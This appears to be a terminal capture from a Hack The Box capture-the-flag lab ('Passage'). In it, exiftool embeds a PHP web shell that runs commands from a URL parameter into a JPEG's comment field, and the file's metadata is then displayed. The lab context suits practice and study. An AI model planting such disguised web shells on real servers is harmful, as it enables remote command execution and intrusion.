 ┌──(manish㉿kali)──[~/…/linux/htb/passage/exploit]
└──╼ $ exiftool -comment='<?php echo system($_GET["cmd"]); ?>' shell.jpg
    1 image files updated
┌──(manish㉿kali)──[~/…/linux/htb/passage/exploit]
└──╼ $ exiftool
Syntax:  exiftool [OPTIONS] FILE
Consult the exiftool documentation for a full list of options.
┌──(manish㉿kali)──[~/…/linux/htb/passage/exploit]
└──╼ $ exiftool shell.jpg
ExifTool Version Number         : 12.05
File Name                       : shell.jpg
Directory                       : .
File Size                       : 520 kB
File Modification Date/Time     : 2020:09:13 14:36:10+05:30
File Access Date/Time           : 2020:09:13 14:36:10+05:30
File Inode Change Date/Time     : 2020:09:13 14:36:10+05:30
File Permissions                : rwxr-xr-x
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
DCT Encode Version              : 100
APP14 Flags 0                   : [14], Encoded with Blend=1 downsampling
APP14 Flags 1                   : (none)
Color Transform                 : YCbCr
Comment                         : <?php echo system($_GET["cmd"]); ?>
Image Width                     : 1366
Image Height                    : 768
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:4:4 (1 1)
Image Size                      : 1366x768
Megapixels                      : 1.0
┌──(manish㉿kali)──[~/…/linux/htb/passage/exploit]
└──╼ $
[passage] 0:zsh*